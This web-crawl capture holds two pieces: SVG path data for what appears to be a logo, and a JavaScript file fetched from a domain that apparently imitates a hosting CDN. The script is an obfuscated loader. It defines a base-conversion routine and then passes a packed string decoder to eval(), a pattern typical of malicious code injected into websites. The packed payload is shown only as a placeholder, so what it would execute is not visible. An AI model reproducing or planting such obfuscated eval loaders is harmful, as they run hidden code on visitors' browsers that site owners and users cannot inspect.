		c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2
		c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5
		c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c1.3,0,2.6,0,3.8-0.1h0c0.6,0.1,1.2,0.1,1.7,0c8.6-0.8,15.7-2.5,22.4-5.3
		c4.4-1.9,8.6-4.3,12.8-7.3c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0c2.9-2.1,5.7-4.4,8.2-6.9c0,0,0,0,0,0
		c0.6-0.5,1.2-1.1,1.7-1.7c3.8-3.8,7.6-8.2,11.5-13.2c0,1.8,0.1,3.6,0.1,5.4c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7
		c12.5,8.3,26.3,13.4,41,15.4c4.5,0.6,9.1,0.9,13.7,0.9c7.5,0,15.1-0.8,22.8-2.3c12.2-2.4,22.2-6.3,28.7-9.2
		c4.3-1.9,5.9-7.1,3.6-11.2l-0.5-0.9c-2-3.5-6.4-4.9-10-3.2c-5.6,2.5-14.6,6-25.4,8.1c-10.7,2.1-21,2.4-30.9,1.1
		c-12.1-1.6-23.4-5.9-33.6-12.7c-5.8-3.8-11.2-10.1-15.4-17.7c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8
		c0.2-0.5,0.4-1,0.5-1.5L742.8,56h97.8c4.7,0,8.4-3.8,8.4-8.4C849,42.8,845.2,39,840.6,39z M611.3,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C605.2,113.1,608.4,109.8,611.3,107.3z"/>
	<path class="st1" d="M384.3,60.1l1.3,0.7l1.3-0.4c12.1-4.2,28.2-15,32.5-24.9c2-3.9,1.6-8-0.9-10.9c-1.7-2.6-4.6-4.3-8.2-4.6
		c-7.4-0.8-14.4,4.8-15.2,5.5c-0.2-0.6-4-7.5-11.1-8.2c-3.2-0.3-7.2,0.6-10.2,2.8c-4,2.3-6.6,6.1-6.8,10.2
		C365.7,40.3,375.1,53.7,384.3,60.1z"/>
	<g>
		<path class="st1" d="M416.6,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C419.8,242.2,418.3,241.7,416.6,241.7z"/>
		<path class="st1" d="M446.8,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C452.6,242.2,450.2,243.6,446.8,243.6z"/>
		<path class="st1" d="M496.1,217.5c-3.1-1.6-6.7-2.4-10.8-2.4c-4.1,0-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4c4.1,0,7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C501.7,221.4,499.2,219.1,496.1,217.5z M491.3,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C493.5,237.3,492.8,239.6,491.3,241.3z"/>
		<path class="st1" d="M562.5,215.1c-3.1,0-5.7,0.7-8,2.1c-2.2,1.4-4,3.5-5.2,6.3c-0.9-2.6-2.5-4.7-4.7-6.2
			c-2.2-1.5-4.8-2.2-7.9-2.2c-2.7,0-5.1,0.6-7.2,1.7c-2.1,1.1-3.7,2.8-5,5v-6.2h-12.3v37.6h12.3v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2h12.4v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2H576v-23.7c0-4.4-1.2-7.9-3.7-10.5
			C569.8,216.3,566.6,215.1,562.5,215.1z"/>
		<path class="st1" d="M588.2,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C591.4,242.2,589.9,241.7,588.2,241.7z"/>
		<path class="st1" d="M618.3,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C624.2,242.2,621.8,243.6,618.3,243.6z"/>
		<path class="st1" d="M667.7,217.5c-3.1-1.6-6.7-2.4-10.8-2.4s-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4s7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C673.2,221.4,670.8,219.1,667.7,217.5z M662.8,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C665.1,237.3,664.3,239.6,662.8,241.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5609
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"VaFZvdmwD",6,7,24))